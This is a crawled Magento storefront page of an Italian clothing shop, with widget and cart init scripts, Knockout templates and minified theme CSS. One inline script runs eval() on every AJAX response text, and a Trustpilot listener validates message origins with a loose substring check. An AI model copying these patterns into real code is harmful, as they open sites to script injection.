            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-71933":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"71933","product_type_id":"configurable","product_final_price":117.5,"product_final_price_in_cent":"11750","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-51653":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"51653","product_type_id":"configurable","product_final_price":106.8,"product_final_price_in_cent":"10680","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-82586":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"82586","product_type_id":"configurable","product_final_price":74.5,"product_final_price_in_cent":"7450","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-77228":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"77228","product_type_id":"configurable","product_final_price":72,"product_final_price_in_cent":"7200","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-57552":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"57552","product_type_id":"configurable","product_final_price":113.9,"product_final_price_in_cent":"11390","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-79372":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"79372","product_type_id":"configurable","product_final_price":96,"product_final_price_in_cent":"9600","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/javascript">
									require([
										'jquery',
										'mgsowlcarousel'
									], function ($) {
										$('#product-slider-product_brand').owlCarousel({
											items: 4,
											autoplay: false,
											autoplayHoverPause: false,
											nav: true,
											dots: false,
											loop: false,
                                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																						slideBy: 1,
																						lazyLoad: true,
											rtl: false,
											responsive:{
												0:{
													items: 2												},
												768:{
													items: 2												},
												1200:{
													items: 4,
                                                    nav: true,
                                                    dots: false												}
											}
										});
									});
								</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "9plriBTckEi0QMk9"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"maglia da donna Liu Jo dolcevita con arricciature","item_id":"LIUK2F0004-BORDEAUX","price":0,"item_brand":"LIU JO","item_category":"Girocollo"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/template/search/autocomplete.html
body_size: 202
content:
<!--
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->

<div id="mgs-instant-autocomplete-wrapper" class="mgs-instant-autocomplete-wrapper" data-bind="visible: showPopup()">

    <div data-bind="visible: anyResultCount()">
    	<!-- ko if: anyResultCount() -->
        <!-- ko foreach: getRegion('steps') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!--/ko-->
    </div>

    <div class="no-result" data-bind="text: textNoResult, visible: !anyResultCount()"></div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/template/product/view.html
body_size: 157
content:
<!-- ko if: isWidgetVisible() && isProductInstallable() -->
<div style="margin-bottom: 15px;">
    <pagodil-sticker data-bind="attr: {
                     'data-amount': pagodilAmount(),
                     'data-installments-number': getPagodilInstallmentsNumber(),
                     'data-logo-kind': getPagodilLogoKind(),
                     'data-min-amount': getPagodilMinAmount(),
                     'data-max-amount': getPagodilMaxAmount(),
                     'data-info-link': getPagodilInfoLink(),
                     'data-language': getPagodilLanguage()
                     }"></pagodil-sticker>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css
body_size: 12560
content:
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0}.page-wrapper{width:100%}.page-main>.columns{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.frame,.page-main>.columns,.breadcrumbs .items{max-width:1200px;margin:auto;box-sizing:border-box}.page-title-wrapper,.breadcrumbs .items,.frame{padding-left:15px;padding-right:15px}@media (min-width:1200px){body.width1024 .frame,body.width1024 .page-main,body.width1024 .breadcrumbs .items,body.width1024 .page.messages .messages{max-width:1024px}body.width1366 .frame,body.width1366 .page-main,body.width1366 .breadcrumbs .items,body.width1366 .page.messages .messages{max-width:1366px}}body.fullwidth .frame,body.fullwidth .page-main,body.fullwidth .breadcrumbs .items,body.fullwidth .page.messages .messages{max-width:100% !important}body .page-main>.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}body.page-layout-1column .sidebar.sidebar-main,body.page-layout-1column .sidebar.sidebar-additional,body.page-layout-1column .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){body.page-layout-2columns-left .page-main>.columns,body.page-layout-2columns-right .page-main>.columns{display:block !important}body.page-layout-2columns-left .page-main>.columns:after,body.page-layout-2columns-right .page-main>.columns:after{content:"";display:table;clear:bottom}body.page-layout-2columns-left .page-main>.columns .column.main,body.page-layout-2columns-right .page-main>.columns .column.main{width:calc(75% - 15px);float:right}body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-left .page-main>.columns .sidebar.sidebar-additional,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{width:calc(25% + 15px);padding:0 30px 0 0;float:left}body.page-layout-2columns-right .page-main>.columns .column.main{float:left}body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-main,body.page-layout-2columns-right .page-main>.columns .sidebar.sidebar-additional{float:right;padding:0 0 0 30px}body.page-layout-3columns .columns .column.main{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 calc(25% + 15px);flex:0 0 calc(25% + 15px);max-width:calc(25% + 15px)}body.page-layout-3columns .sidebar.sidebar-main{padding:0 30px 0 0}body.page-layout-3columns .sidebar.sidebar-additional{padding:0 0 0 30px}}@media (max-width:991.98px){body.page-layout-3columns .columns .sidebar.sidebar-additional,body.page-layout-2columns-left .columns .sidebar.sidebar-additional,body.page-layout-2columns-right .columns .sidebar.sidebar-additional,body.page-layout-3columns .columns .sidebar.sidebar-main,body.page-layout-2columns-left .columns .sidebar.sidebar-main,body.page-layout-2columns-right .columns .sidebar.sidebar-main,body.page-layout-3columns .columns .column.main,body.page-layout-2columns-left .columns .column.main,body.page-layout-2columns-right .columns .column.main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media (max-width:767.98px){.text-mb-left{text-align:left}.text-mb-right{text-align:right}.text-mb-center{text-align:center}.text-mb-justify{text-align:justify}}@media (min-width:768px){.text-tb-left{text-align:left}.text-tb-right{text-align:right}.text-tb-center{text-align:center}.text-tb-justify{text-align:justify}}@media (min-width:1200px){.text-des-left{text-align:left}.text-des-right{text-align:right}.text-des-center{text-align:center}.text-des-justify{text-align:justify}}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.display-none{display:none}.display-inline{display:inline}.display-inline-block{display:inline-block}.display-block{display:block}.display-table{display:table}.display-table-row{display:table-row}.display-table-cell{display:table-cell}.display-flex{display:-ms-flexbox;display:flex}.display-inline-flex{display:-ms-inline-flexbox;display:inline-flex}@media (max-width:767.98px){.display-mb-none{display:none}.display-mb-inline{display:inline}.display-mb-inline-block{display:inline-block}.display-mb-block{display:block}.display-mb-table{display:table}.display-mb-table-row{display:table-row}.display-mb-table-cell{display:table-cell}.display-mb-flex{display:-ms-flexbox;display:flex}.display-mb-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.display-tb-none{display:none}.display-tb-inline{display:inline}.display-tb-inline-block{display:inline-block}.display-tb-block{display:block}.display-tb-table{display:table}.display-tb-table-row{display:table-row}.display-tb-table-cell{display:table-cell}.display-tb-flex{display:-ms-flexbox;display:flex}.display-tb-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:992px){.display-des-none{display:none}.display-des-inline{display:inline}.display-des-inline-block{display:inline-block}.display-des-block{display:block}.display-des-table{display:table}.display-des-table-row{display:table-row}.display-des-table-cell{display:table-cell}.display-des-flex{display:-ms-flexbox;display:flex}.display-des-inline-flex{display:-ms-inline-flexbox;display:inline-flex}}.flex-row{-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-shrink-1{-ms-flex-negative:1;flex-shrink:1}@media (max-width:767.98px){.flex-mb-row{-ms-flex-direction:row;flex-direction:row}.flex-mb-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-mb-column{-ms-flex-direction:column;flex-direction:column}.flex-mb-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-mb-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-mb-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-mb-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-mb-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-mb-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-mb-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-mb-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-mb-shrink-1{-ms-flex-negative:1;flex-shrink:1}}@media (min-width:768px){.flex-tb-row{-ms-flex-direction:row;flex-direction:row}.flex-tb-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-tb-column{-ms-flex-direction:column;flex-direction:column}.flex-tb-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-tb-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-tb-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-tb-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-tb-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-tb-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-tb-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-tb-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-tb-shrink-1{-ms-flex-negative:1;flex-shrink:1}}@media (min-width:992px){.flex-des-row{-ms-flex-direction:row;flex-direction:row}.flex-des-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-des-column{-ms-flex-direction:column;flex-direction:column}.flex-des-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-des-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-des-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-des-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-des-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-des-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-des-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-des-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-des-shrink-1{-ms-flex-negative:1;flex-shrink:1}}.order-1{order:1;-webkit-order:1;-moz-order:1}.order-2{order:2;-webkit-order:2;-moz-order:2}.order-3{order:3;-webkit-order:3;-moz-order:3}.order-4{order:4;-webkit-order:4;-moz-order:4}.order-5{order:5;-webkit-order:5;-moz-order:5}.order-6{order:6;-webkit-order:6;-moz-order:6}@media (min-width:1200px){.order-des-1{order:1;-webkit-order:1;-moz-order:1}.order-des-2{order:2;-webkit-order:2;-moz-order:2}.order-des-3{order:3;-webkit-order:3;-moz-order:3}.order-des-4{order:4;-webkit-order:4;-moz-order:4}.order-des-5{order:5;-webkit-order:5;-moz-order:5}.order-des-6{order:6;-webkit-order:6;-moz-order:6}}@media (min-width:768px) and (max-width:1199.98px){.order-tb-1{order:1;-webkit-order:1;-moz-order:1}.order-tb-2{order:2;-webkit-order:2;-moz-order:2}.order-tb-3{order:3;-webkit-order:3;-moz-order:3}.order-tb-4{order:4;-webkit-order:4;-moz-order:4}.order-tb-5{order:5;-webkit-order:5;-moz-order:5}.order-tb-6{order:6;-webkit-order:6;-moz-order:6}}@media (max-width:767px){.order-mb-1{order:1;-webkit-order:1;-moz-order:1}.order-mb-2{order:2;-webkit-order:2;-moz-order:2}.order-mb-3{order:3;-webkit-order:3;-moz-order:3}.order-mb-4{order:4;-webkit-order:4;-moz-order:4}.order-mb-5{order:5;-webkit-order:5;-moz-order:5}.order-mb-6{order:6;-webkit-order:6;-moz-order:6}}.justify-content-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-ms-flex-pack:center;justify-content:center}.justify-content-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-around{-ms-flex-pack:distribute;justify-content:space-around}@media (max-width:767.98px){.justify-content-mb-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-mb-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-mb-center{-ms-flex-pack:center;justify-content:center}.justify-content-mb-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-mb-around{-ms-flex-pack:distribute;justify-content:space-around}}@media (min-width:768px){.justify-content-tb-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-tb-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-tb-center{-ms-flex-pack:center;justify-content:center}.justify-content-tb-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-tb-around{-ms-flex-pack:distribute;justify-content:space-around}}@media (min-width:992px){.justify-content-des-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-des-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-des-center{-ms-flex-pack:center;justify-content:center}.justify-content-des-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-des-around{-ms-flex-pack:distribute;justify-content:space-around}}.align-items-start{-ms-flex-align:start;align-items:flex-start}.align-items-end{-ms-flex-align:end;align-items:flex-end}.align-items-center{-ms-flex-align:center;align-items:center}.align-items-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-stretch{-ms-flex-align:stretch;align-items:stretch}@media (max-width:767.98px){.align-items-mb-start{-ms-flex-align:start;align-items:flex-start}.align-items-mb-end{-ms-flex-align:end;align-items:flex-end}.align-items-mb-center{-ms-flex-align:center;align-items:center}.align-items-mb-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-mb-stretch{-ms-flex-align:stretch;align-items:stretch}}@media (min-width:768px){.align-items-tb-start{-ms-flex-align:start;align-items:flex-start}.align-items-tb-end{-ms-flex-align:end;align-items:flex-end}.align-items-tb-center{-ms-flex-align:center;align-items:center}.align-items-tb-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-tb-stretch{-ms-flex-align:stretch;align-items:stretch}}@media (min-width:992px){.align-items-des-start{-ms-flex-align:start;align-items:flex-start}.align-items-des-end{-ms-flex-align:end;align-items:flex-end}.align-items-des-center{-ms-flex-align:center;align-items:center}.align-items-des-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-des-stretch{-ms-flex-align:stretch;align-items:stretch}}.align-content-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-center{-ms-flex-line-pack:center;align-content:center}.align-content-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}@media (max-width:767.98px){.align-content-mb-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-mb-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-mb-center{-ms-flex-line-pack:center;align-content:center}.align-content-mb-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-mb-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-mb-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:768px){.align-content-tb-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-tb-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-tb-center{-ms-flex-line-pack:center;align-content:center}.align-content-tb-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-tb-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-tb-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:992px){.align-content-des-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-des-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-des-center{-ms-flex-line-pack:center;align-content:center}.align-content-des-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-des-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-des-stretch{-ms-flex-line-pack:stretch;align-content:stretch}}.align-self-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}@media 